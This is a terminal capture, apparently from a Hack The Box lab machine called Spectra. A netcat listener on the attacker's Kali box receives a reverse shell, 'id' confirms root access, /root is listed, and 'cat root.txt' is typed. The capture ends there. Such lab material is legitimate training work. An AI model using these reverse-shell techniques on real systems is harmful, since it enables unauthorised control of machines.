 ┌──(kali㉿kali)-[~/htb]
└─$ rlwrap nc -lvp 1448 1 ⨯
listening on [any] 1448 ...
id
connect to [ ] from spectra.htb [10.129.82.67] 41594
# # uid=0(root) gid=0(root) groups=0(root)
pwd
/
cd /root
ls -lah
total 44K
drwx------  6 root  root       4.0K Feb 11 23:33 .
drwxr-xr-x 22 root  root       4.0K Feb  2 14:52 ..
lrwxrwxrwx  1 root  root          9 Feb  2 15:55 .bash_history -> /dev/null
-rw-r--r--  1 root  root          0 Jan 15 15:58 .leave_core
drwx------  2 root  root       4.0K Feb  3 03:31 .ssh
drwx------  2 root  root       4.0K Feb  2 14:46 .trousers
-rw-------  1 root  root        916 Feb 11 23:31 .viminfo
drwxr-xr-x  5 nginx nginx      4.0K Oct 27 22:53 main
-rwxrwxr-x  1 root  developers  251 Jun 29  2020 nodetest.js
-r--------  1 root  root         33 Jun 29  2020 root.txt
-rw-r-----  1 root  root       1.2K Feb 11 23:31 script.sh
drwxrws---  2 root  root       4.0K Oct 27 06:23 startup
-rw-rw----  1 root  developers  478 Jun 29  2020 test.conf
cat root.txt